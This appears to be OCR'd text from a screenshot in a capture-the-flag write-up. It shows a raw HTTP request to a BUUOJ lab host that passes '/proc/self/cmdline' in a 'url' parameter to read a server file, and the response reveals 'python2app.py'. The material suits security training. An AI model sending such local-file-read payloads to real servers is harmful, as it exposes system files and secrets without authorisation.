 GET /page?url=/proc/self/cmdline HTTP/1.1
Host: ae31a67a-9061-415c-9fff-df1d3f1f33c6.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 10 Mar 2024 09:53:05 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filena
8 Cache-Control: no-cache
9
10 python2app.py